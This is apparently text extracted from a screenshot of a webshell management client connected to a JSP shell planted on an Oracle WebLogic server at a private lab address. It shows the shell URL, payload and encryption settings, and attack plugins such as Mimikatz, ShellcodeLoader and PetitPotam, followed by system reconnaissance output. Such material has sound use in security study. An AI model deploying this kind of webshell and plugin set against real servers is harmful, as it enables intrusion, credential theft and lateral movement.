 Url:http://192.168.148.155:7001/ws_utc/css/config/keystore/1684581151178_shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:...
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
FileRoot : /;
CurrentDir : /u01/oracle/user_projects/domains/base_domain/
CurrentUser : oracle
ProcessArch : 64
TempDirectory : /tmp/
DocBase : Null
RealFile : Null
servletRequest : 884870358
servletContext : 556356280
httpSession : 168224194
OsInfo : os.name: Linux os.version: 5.19.0-41-generic os.arch: amd64
IPList : [172.28.0.2, 127.0.0.1]
com.sun.jersey.server.impl.cdi.lookupExtensionInBeanManager : true
java.runtime.name : Java(TM) SE Runtime Environment
java.protocol.handler.pkgs : weblogic.utils|weblogic.utils
sun.boot.library.path : /usr/java/jdk1.8.0_151/jre/lib/amd64
java.vm.version : 25.151-b12
javax.management.builder.initial : weblogic.management.jmx.mbeanserver.WLSMBeanServerBuilder
oracle.jms.useJmsNotification : false
java.vm.vendor : Oracle Corporation
java.vendor.url : http://java.oracle.com/
path.separator : :
java.vm.name : Java HotSpot(TM) 64-Bit Server VM
file.encoding.pkg : sun.io
user.country : US
sun.java.launcher : SUN_STANDARD
sun.os.patch.level : unknown
java.vm.specification.name : Java Virtual Machine Specification
user.dir : /u01/oracle/user_projects/domains/base_domain
java.runtime.version : 1.8.0_151-b12
vde.home : /u01/oracle/user_projects/domains/base_domain/servers/AdminServer/data/ldap
javax.rmi.CORBA.UtilClass : weblogic.iiop.UtilDelegateImpl
java.awt.graphicsenv : sun.awt.X11GraphicsEnvironment